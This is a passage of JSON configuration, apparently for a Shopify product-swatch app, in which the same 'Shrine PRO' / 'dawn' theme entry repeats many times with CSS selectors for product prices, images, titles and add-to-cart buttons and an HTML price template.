.product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After 